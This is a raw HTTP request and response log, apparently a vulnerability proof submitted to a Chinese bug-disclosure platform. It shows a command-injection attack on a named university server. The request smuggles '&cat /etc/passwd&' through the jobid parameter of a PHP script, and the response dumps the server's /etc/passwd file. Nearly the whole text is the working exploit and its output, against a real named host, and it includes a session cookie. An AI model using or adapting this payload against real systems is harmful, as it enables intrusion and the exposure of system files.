 GET /3dmodel/work.php?m=1&jobid=%26cat+/etc/passwd%26 HTTP/1.1
Host: ibi.hzau.edu.cn
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:34.0) Gecko/20100101
Firefox/34.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie: PHPSESSID=9a219pb8v2mgaul7vf5nt1d051
X-Forwarded-For: 192.168.1.1
Connection: keep-alive
HTTP/1.1 200 OK
Date: Sun, 04 Jan 2015 09:53:25 GMT
Server: ********************************
X-Powered-By: *********
Content-Length: 2764
Connection: close
Content-Type: text/html
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
补天平台